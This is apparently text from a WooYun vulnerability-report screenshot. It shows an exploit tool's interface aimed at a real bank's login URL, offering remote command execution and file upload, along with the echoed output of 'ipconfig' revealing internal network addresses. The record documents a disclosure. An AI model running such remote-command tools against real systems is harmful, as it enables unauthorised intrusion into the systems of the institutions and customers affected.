 目标地址： http://www.citicbankwuhan.com/CitiWeb/customerLogin/netIndex.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传
命令： ipconfig 执行 回显
Windows IP Configuration
Ethernet adapter ????:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.32.100
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.32.254
www.wooyun.org